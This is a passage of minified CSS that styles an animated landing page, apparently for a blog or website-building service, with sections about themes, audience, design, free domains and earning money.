(min-width:37.5rem){.section.hero{min-height:33.75rem;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.section.hero{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}@media screen and (min-width:50rem){.section.hero{min-height:43.75rem}}@media screen and (min-width:93.75rem) and (max-height:56.25rem){.section.hero{min-height:56.25rem}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.section.hero{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}.hero .hero--header{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;margin-bottom:4vw;text-align:center;width:80%;max-width:inherit;z-index:1;margin-top:10vh;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 auto;-moz-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}@media screen and (min-width:37.5rem){.hero .hero--header{margin-bottom:54vw}}@media screen and (min-width:50rem){.hero .hero--header{margin-bottom:48vw}}@media screen and (min-width:60rem){.hero .hero--header{margin-bottom:29vw}}@media screen and (min-width:75rem){.hero .hero--header{margin-bottom:24vw}}@media screen and (max-height:50rem){.hero .hero--header{margin-bottom:0;display:block;margin-top:8vh;width:90%}}@media screen and (max-height:30rem) and (min-width:60rem){.hero .hero--header{margin-top:12vh}}@media screen and (min-width:37.5rem) and (max-height:610px){.hero .hero--header{margin-top:0}}.hero .hero--header h2{margin-bottom:0;font-size:1.6875rem}@media screen and (min-width:50rem){.hero .hero--header h2{font-size:2.625rem}}.hero .hero--header p{margin-top:.75rem;margin-bottom:2.5rem}@media screen and (min-width:50rem){.hero .hero--header p{font-size:1.25rem}}.hero--background{position:absolute;z-index:0;width:100%;height:100%;top:0;left:0;overflow:hidden;background-color:#2f454f}.hero--background .theme{-webkit-transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;-moz-transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;overflow:hidden}.hero--background .theme.active{opacity:1}.theme--layer{-webkit-transition:1.4s cubic-bezier(.645,.045,.355,1) transform;-moz-transition:1.4s cubic-bezier(.645,.045,.355,1) transform;transition:1.4s cubic-bezier(.645,.045,.355,1) transform;-webkit-transform:translateY(100vh);-moz-transform:translateY(100vh);-ms-transform:translateY(100vh);-o-transform:translateY(100vh);transform:translateY(100vh);position:absolute}.active .theme--layer{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.theme--layer:nth-child(1){-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.theme--layer:nth-child(2){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.theme--layer:nth-child(3){-webkit-transition-delay:.35s;-moz-transition-delay:.35s;transition-delay:.35s}.theme--layer:nth-child(4){-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.theme--layer:nth-child(5){-webkit-transition-delay:.45s;-moz-transition-delay:.45s;transition-delay:.45s}.theme--layer:nth-child(6){-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}.theme--layer:nth-child(7){-webkit-transition-delay:.55s;-moz-transition-delay:.55s;transition-delay:.55s}.theme--layer:nth-child(8){-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}.theme--layer:nth-child(9){-webkit-transition-delay:.65s;-moz-transition-delay:.65s;transition-delay:.65s}.theme--layer:nth-child(10){-webkit-transition-delay:.7s;-moz-transition-delay:.7s;transition-delay:.7s}.theme--layer:nth-child(11){-webkit-transition-delay:.75s;-moz-transition-delay:.75s;transition-delay:.75s}.theme--layer:nth-child(12){-webkit-transition-delay:.8s;-moz-transition-delay:.8s;transition-delay:.8s}.theme--layer:nth-child(13){-webkit-transition-delay:.85s;-moz-transition-delay:.85s;transition-delay:.85s}.theme--layer:nth-child(14){-webkit-transition-delay:.9s;-moz-transition-delay:.9s;transition-delay:.9s}.theme--layer:nth-child(15){-webkit-transition-delay:.95s;-moz-transition-delay:.95s;transition-delay:.95s}.theme--layer:nth-child(16){-webkit-transition-delay:1s;-moz-transition-delay:1s;transition-delay:1s}.hero--background .theme.green{background:#388d80}.theme .vase{bottom:20%;left:-10%;width:21%;display:none}@media screen and (min-width:37.5rem){.theme .vase{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .vase{bottom:20%;left:-10%;width:30%}}.theme .tea{bottom:22%;left:-18%;width:35%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .tea{bottom:-13%;left:-17%;width:38%}}@media screen and (min-width:37.5rem) and (max-width:60rem) and (max-height:37.5rem){.theme .tea{display:none}}@media screen and (min-width:37.5rem){.theme .tea{bottom:45%;left:14%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .tea{bottom:34%;left:26%;width:16%}}.theme .slipper{bottom:23%;right:-5%;width:15%;display:none}@media screen and (min-width:37.5rem){.theme .slipper{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .slipper{bottom:23%;right:-5%;width:22%}}.theme .picture{bottom:-3%;right:-17%;width:55%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .picture{bottom:-16%;right:-14%;width:45%}}@media screen and (min-width:37.5rem){.theme .picture{bottom:0;right:3%;width:17%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .picture{bottom:0;right:-16%;width:30%}}@media screen and (min-width:75rem){.theme .picture{bottom:0;right:3%;width:17%}}.theme .letter-c,.theme .letter-b,.theme .letter-a{width:21%}@media screen and (min-width:37.5rem){.theme .letter-c,.theme .letter-b,.theme .letter-a{width:7%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-c,.theme .letter-b,.theme .letter-a{width:11%}}.theme .letter-c{bottom:13%;left:20%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .letter-c{width:18%;bottom:16%;left:12%}}@media screen and (min-width:37.5rem){.theme .letter-c{bottom:16%;left:8%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-c{bottom:6%;left:1%}}@media screen and (min-width:75rem){.theme .letter-c{bottom:16%;left:8%}}.theme .letter-b{bottom:31%;right:11%;display:none}@media screen and (min-width:37.5rem){.theme .letter-b{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-b{bottom:32%;right:22%}}.theme .letter-a{bottom:34%;right:-6%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .letter-a{display:none}}@media screen and (min-width:37.5rem){.theme .letter-a{bottom:45%;right:18%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-a{bottom:37%;right:36%}}.theme .football{bottom:-9%;left:4%;width:30%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .football{display:none}}@media screen and (min-width:37.5rem){.theme .football{bottom:-13%;left:0;width:15%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .football{display:none}}@media screen and (min-width:75rem){.theme .football{bottom:-13%;left:4%;width:15%}}.theme .blog{left:15%;width:70%;bottom:0;display:none}@media screen and (min-width:37.5rem){.theme .blog{display:block}}@media screen and (max-width:800) and (orientation:portrait){.theme .blog{left:5%;width:90%}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .blog{display:none}}@media screen and (min-width:60rem){.theme .blog{left:20%;width:60%}}@media screen and (min-width:75rem){.theme .blog{left:24%;width:55%}}.hero--background .theme.red{background:#bc382e}.theme .spoon{bottom:-13%;left:-21%;width:54%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .spoon{bottom:-28%;left:-7%;width:35%}}@media screen and (min-width:37.5rem){.theme .spoon{bottom:31%;left:-9%;width:21%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .spoon{bottom:35%;left:-9%;width:26%}}.theme .mixer{left:-31%;bottom:-4%;width:54%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .mixer{left:-6%;bottom:-4%;width:25%}}@media screen and (min-width:37.5rem){.theme .mixer{left:-5%;bottom:14%;width:16%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .mixer{left:-7%;bottom:13%;width:26%}}.theme .eggs{display:none}@media screen and (min-width:37.5rem){.theme .eggs{display:block;bottom:-7%;left:-7%;width:20%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .eggs{bottom:-10%;left:-12%;width:27%}}@media screen and (min-width:60rem){.theme .eggs{bottom:-10%;left:-5%;width:21%}}.theme .cherries{width:5%;bottom:36%;left:15%;display:none}@media screen and (min-width:37.5rem){.theme .cherries{display:block}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .cherries{display:none}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .cherries{width:9%;bottom:35%;left:30%}}.theme .rollover{right:-8%;bottom:30%;width:24%;display:none}@media screen and (min-width:37.5rem){.theme .rollover{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .rollover{right:-12%;bottom:35%;width:28%}}.theme .shape{right:17%;bottom:12%;width:25%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .shape{right:7%;bottom:-1%;width:12%}}@media screen and (min-width:37.5rem){.theme .shape{right:2%;bottom:21%;width:9%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .shape{right:22%;bottom:32%;width:12%}}@media screen and (min-width:75rem){.theme .shape{right:14%;bottom:29%;width:9%}}.theme .pie{right:-50%;bottom:-15%;width:78%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .pie{right:-25%;bottom:8%;width:35%}}@media screen and (min-width:37.5rem){.theme .pie{right:-16%;bottom:-15%;width:25%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .pie{right:-16%;bottom:3%;width:30%}}@media screen and (min-width:60rem){.theme .pie{right:-10%;bottom:-15%;width:25%}}.hero--background .theme.blue{background:#4583aa}.theme .drone{bottom:24%;left:-10%;width:24%;display:none}@media screen and (min-width:37.5rem){.theme .drone{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .drone{bottom:27%;left:-10%;width:33%}}.theme .phone1{bottom:-8%;left:-9%;width:39%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .phone1{bottom:-23%;left:-12%;width:37%}}@media screen and (min-width:37.5rem){.theme .phone1{bottom:-16%;left:-5%;width:16%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .phone1{bottom:4%;left:-12%;width:22%}}@media screen and (min-width:75rem){.theme .phone1{bottom:-16%;left:-5%;width:16%}}.theme .temperature{bottom:-7%;right:-18%;width:45%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .temperature{bottom:-27%;right:-1%;width:36%}}@media screen and (min-width:37.5rem){.theme .temperature{bottom:-7%;right:inherit;left:11%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .temperature{bottom:-4%;left:-1%;width:14%}}@media screen and (min-width:75rem){.theme .temperature{bottom:-7%;right:inherit;left:11%;width:13%}}.theme .remote{bottom:31%;right:-6%;width:17%;display:none}@media screen and (min-width:37.5rem){.theme .remote{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .remote{bottom:26%;right:-9%;width:27%}}.theme .smartwatch{bottom:9%;right:30%;width:33%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .smartwatch{bottom:8%;right:-14%;width:31%}}@media screen and (min-width:37.5rem){.theme .smartwatch{bottom:24%;right:2%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .smartwatch{bottom:32%;right:23%;width:16%}}@media screen and (min-width:60rem){.theme .smartwatch{bottom:24%;right:5%;width:11%}}.theme .actioncam{bottom:-26%;right:-3%;width:28%;display:none}@media screen and (min-width:37.5rem){.theme .actioncam{display:block;bottom:-18%;right:-11%;width:28%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .actioncam{bottom:1%;right:-11%;width:24%}}@media screen and (min-width:60rem){.theme .actioncam{bottom:-19%;right:2%;width:21%}}.section{-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;position:relative;width:100%;padding-top:3.875rem;padding-bottom:60%;overflow:hidden}@media screen and (min-width:20rem){.section{padding-bottom:50%}}@media screen and (min-width:37.5rem){.section{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding-top:5rem;padding-bottom:5rem}}@media screen and (min-width:60rem){.section{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding-top:0;padding-bottom:0;min-height:37.5rem;height:80vh}}.section:focus{outline:0 solid transparent}.section header>div{width:100%}@media screen and (min-width:37.5rem){.section header>div{width:45%}}.rtl .section header>div{text-align:right}.section .background{position:absolute;top:0;left:0;width:100%;height:100%}.section .background>*{-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1);position:absolute}@media screen and (min-width:37.5rem){.section.free-domain .background{-webkit-transform:translate3d(0) scale(.8);-moz-transform:translate3d(0) scale(.8);-ms-transform:translate3d(0) scale(.8);-o-transform:translate3d(0) scale(.8);transform:translate3d(0) scale(.8);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}}.section.active:not(.hero) .background--layer{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.section h2{font-size:1.5rem;line-height:1.1;width:100%}[lang="ta"] .section h2{word-break:break-word}@media screen and (min-width:37.5rem){.section h2{font-size:1.5rem}}@media screen and (min-width:50rem){.section h2{font-size:2.25rem}}@media screen and (min-width:60rem){.section h2{font-size:2.75rem}}.section p{font-size:1rem;width:100%}@media screen and (min-width:60rem){.section p{font-size:1.125rem}}.know-your-audience{background:#577783}@media screen and (min-width:37.5rem){.know-your-audience .background{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}.know-your-audience .background .background--layer{-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1);-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;position:relative;float:right;opacity:0}.know-your-audience.active .background .background--layer{opacity:1}.know-your-audience .background>div{width:100%;display:block;top:auto;bottom:4%}.know-your-audience .background>div:after{content:"";display:table;clear:both}@media screen and (min-width:37.5rem){.know-your-audience .background>div{-webkit-transform:translateX(4em);-moz-transform:translateX(4em);-ms-transform:translateX(4em);-o-transform:translateX(4em);transform:translateX(4em);position:relative}}.know-your-audience .clear{position:relative;width:100%;height:1px;background:transparent}.know-your-audience .clear:after{content:"";display:table;clear:both}.know-your-audience .background div .infomap{position:absolute;width:86%;margin-top:17rem;right:-40%}@media screen and (min-width:37.5rem){.know-your-audience .background div .infomap{position:relative;width:41.8%;right:inherit;margin-top:0}}.know-your-audience .background div .graphs{-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:52%;margin-top:17.5rem;margin-right:-13%;float:left}@media screen and (min-width:37.5rem){.know-your-audience .background div .graphs{width:25.7%;margin-top:1%;margin-right:-13%;float:right}}.histogram{-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s;width:40%;margin-right:-1%;display:none}@media screen and (min-width:37.5rem){.histogram{display:block;margin-top:-5px}}.chart{-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s;width:35.5%;margin-right:-20%;margin-top:-.4%;display:none}@media screen and (min-width:37.5rem){.chart{display:block}}.choose-design{background:#ff8000}.tools{width:32%;right:20%;bottom:64%;display:none}@media screen and (min-width:37.5rem){.tools{display:block}}.design1{-webkit-transform:translate3d(30%,100%,0);-moz-transform:translate3d(30%,100%,0);-ms-transform:translate3d(30%,100%,0);-o-transform:translate3d(30%,100%,0);transform:translate3d(30%,100%,0);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:80%;right:0;bottom:0;max-width:56.25rem}@media screen and (min-width:37.5rem){.design1{width:59%}}.section.active .background--layer.design1{-webkit-transform:translate3d(16%,20%,0);-moz-transform:translate3d(16%,20%,0);-ms-transform:translate3d(16%,20%,0);-o-transform:translate3d(16%,20%,0);transform:translate3d(16%,20%,0)}.design2{-webkit-transform:translate3d(20%,100%,0);-moz-transform:translate3d(20%,100%,0);-ms-transform:translate3d(20%,100%,0);-o-transform:translate3d(20%,100%,0);transform:translate3d(20%,100%,0);-webkit-transition-duration:.9s;-moz-transition-duration:.9s;transition-duration:.9s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;width:56%;right:0;bottom:0;max-width:50rem}@media screen and (min-width:37.5rem){.design2{width:55%}}.section.active .background--layer.design2{-webkit-transform:translate3d(25%,40%,0);-moz-transform:translate3d(25%,40%,0);-ms-transform:translate3d(25%,40%,0);-o-transform:translate3d(25%,40%,0);transform:translate3d(25%,40%,0)}.free-domain{background:#bc382e}.lettergroup1{-webkit-transform:translateX(125%);-moz-transform:translateX(125%);-ms-transform:translateX(125%);-o-transform:translateX(125%);transform:translateX(125%);-webkit-transition-duration:1.4s;-moz-transition-duration:1.4s;transition-duration:1.4s;width:135%;right:-49%;bottom:7%}@media screen and (min-width:37.5rem){.lettergroup1{width:65%;right:-15%;top:40%}}.lettergroup2{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:82%;right:-22%;bottom:-11%}@media screen and (min-width:37.5rem){.lettergroup2{width:42%;right:-3%;top:47%}}.lettergroup3{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s;width:47%;right:-25%;bottom:15%}@media screen and (min-width:37.5rem){.lettergroup3{width:22%;right:-2%;top:29%}}.lettergroup4{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition-duration:.7s;-moz-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s;width:13%;right:-10%;top:15%;display:none}@media screen and (min-width:37.5rem){.lettergroup4{display:block}}.memories{background:#bc382e}@media screen and (min-width:50rem){.memories .background{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);-o-transform:scale(1.3);transform:scale(1.3);-webkit-transform-origin:80% 30%;-moz-transform-origin:80% 30%;-ms-transform-origin:80% 30%;-o-transform-origin:80% 30%;transform-origin:80% 30%}}.documents{-webkit-transform:translate3d(-100%,100%,0) rotate(16deg);-moz-transform:translate3d(-100%,100%,0) rotate(16deg);-ms-transform:translate3d(-100%,100%,0) rotate(16deg);-o-transform:translate3d(-100%,100%,0) rotate(16deg);transform:translate3d(-100%,100%,0) rotate(16deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:45%;right:15%;bottom:-2%}@media screen and (min-width:37.5rem){.documents{-webkit-transform:translate3d(-5%,10%,0) rotate(5deg);-moz-transform:translate3d(-5%,10%,0) rotate(5deg);-ms-transform:translate3d(-5%,10%,0) rotate(5deg);-o-transform:translate3d(-5%,10%,0) rotate(5deg);transform:translate3d(-5%,10%,0) rotate(5deg);width:17%;right:1%;top:20%;left:initial;bottom:initial}}.familyphotos{-webkit-transform:translate3d(-20%,100%,0) rotate(16deg);-moz-transform:translate3d(-20%,100%,0) rotate(16deg);-ms-transform:translate3d(-20%,100%,0) rotate(16deg);-o-transform:translate3d(-20%,100%,0) rotate(16deg);transform:translate3d(-20%,100%,0) rotate(16deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:53%;right:27%;bottom:1%}@media screen and (min-width:37.5rem){.familyphotos{-webkit-transform:translate3d(26%,18%,0) rotate(8deg);-moz-transform:translate3d(26%,18%,0) rotate(8deg);-ms-transform:translate3d(26%,18%,0) rotate(8deg);-o-transform:translate3d(26%,18%,0) rotate(8deg);transform:translate3d(26%,18%,0) rotate(8deg);width:23%;right:13%;top:14%;left:initial;bottom:initial}}.playicon{-webkit-transform:translate3d(-10%,100%,0) rotate(12deg);-moz-transform:translate3d(-10%,100%,0) rotate(12deg);-ms-transform:translate3d(-10%,100%,0) rotate(12deg);-o-transform:translate3d(-10%,100%,0) rotate(12deg);transform:translate3d(-10%,100%,0) rotate(12deg);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;width:43%;right:53%;bottom:-6%}@media screen and (min-width:37.5rem){.playicon{-webkit-transform:translate3d(30%,-15%,0) rotate(6deg);-moz-transform:translate3d(30%,-15%,0) rotate(6deg);-ms-transform:translate3d(30%,-15%,0) rotate(6deg);-o-transform:translate3d(30%,-15%,0) rotate(6deg);transform:translate3d(30%,-15%,0) rotate(6deg);width:20%;right:24%;top:34%}}.earn-money{background:#388d80}@media screen and (min-width:37.5rem){.earn-money{padding-bottom:10rem}}@media screen and (min-width:60rem){.earn-money{padding-bottom:0}}@media screen and (min-width:37.5rem){.earn-money .background{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}.earn-money header>div{float:right}@media screen and (min-width:37.5rem){.earn-money header>div{margin-right:6vw}}@media screen and (min-width:60rem){.earn-money header>div{margin-right:2vw}}@media screen and (min-width:75rem){.earn-money header>div{margin-right:10vw}}.calculator{-webkit-transform:translate3d(30%,100%,0);-moz-transform:translate3d(30%,100%,0);-ms-transform:translate3d(30%,100%,0);-o-transform:translate3d(30%,100%,0);transform:translate3d(30%,100%,0);-webkit-transition-duration:1s;-moz-transition-duration:1s;transition-duration:1s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:13.125rem;right:24%;bottom:-16%}@media screen and (min-width:37.5rem){.calculator{right:1%;bottom:-25%;width:11.25rem}}@media screen and (min-width:60rem){.calculator{right:-1%;bottom:-15%;width:17.5rem}}.card{-webkit-transform:translate3d(20%,90%,0);-moz-transform:translate3d(20%,90%,0);-ms-transform:translate3d(20%,90%,0);-o-transform:translate3d(20%,90%,0);transform:translate3d(20%,90%,0);-webkit-transition-duration:.9s;-moz-transition-duration:.9s;transition-duration:.9s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s;width:11.875rem;right:60%;bottom:-4%}@media screen and (min-width:37.5rem){.card{right:16%;width:9.0625rem;bottom:-10%}}@media screen and (min-width:60rem){.card{right:14%;width:16.25rem;bottom:-9%}}.cent{-webkit-transform:translate3d(70%,85%,0);-moz-transform:translate3d(70%,85%,0);-ms-transform:translate3d(70%,85%,0);-o-transform:translate3d(70%,85%,0);transform:translate3d(70%,85%,0);-webkit-transition-duration:.8s;-moz-transition-duration:.8s;transition-duration:.8s;-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0;width:4.375rem;right:15%;bottom:25%}@media screen and (min-width:37.5rem){.cent{width:3.4375rem;right:2%;bottom:28%}}@media screen and (min-width:60rem){.cent{right:1%;bottom:27%;width:4.6875rem}}.earn-money .background .device{-webkit-transform:translate3d(-10%,0,0);-moz-transform:translate3d(-10%,0,0);-ms-transform:translate3d(-10%,0,0);-o-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0);-webkit-transition-duration:.8s;-moz-transition-duration:.8s;transition-duration:.8s;-webkit-transition-delay:0;-moz-transition-delay:0;transition-delay:0;position:relative;display:none}@media screen and (min-width:37.5rem){.earn-money .background .device{display:block;max-height:70%;max-width:44%}}.millions{background:#e67400}@media screen and (min-width:60rem){.millions{height:auto}}.millions .millions--header{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;text-align:center;width:80%;max-width:37.5rem;margin-top:2rem}@media screen and (min-width:37.5rem){.millions .millions--header{margin-top:10rem;margin-bottom:5rem}}.millions--header h2{margin-bottom:0}.millions--header p{margin-bottom:2rem;width:100%}@media screen and (min-width:37.5rem){.millions--header p{margin-bottom:5rem;width:80%}}.millions__background>div{position:absolute;left:0;width:100%;height:100%;background-size:100%;background-position:center;background-repeat:no-repeat}@media screen and (max-width:37.4375rem){.millions__background>div{bottom:0;width:100%;height:40%;background-position:center bottom}}@media screen and (min-width:37.5rem){.millions__background>div{background-size:cover}}@media screen and (max-width:37.4375rem){.millions__background div.millions--map{-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);height:15%;background-color:#d16f1c}.active .millions__background div.millions--map{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@media screen and (min-width:37.5rem){.millions__background div.millions--map{background-image:url("../img/sections/millions/millions-map_2x.png")}}.millions--markers{background-image:url("../img/sections/millions/millions-mobile-markers_2x.png")}@media screen and (min-width:37.5rem){.millions--markers{background-image:url("../img/sections/millions/millions-markers_2x.png")}}.active .millions--markers{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.cta{padding:.875rem 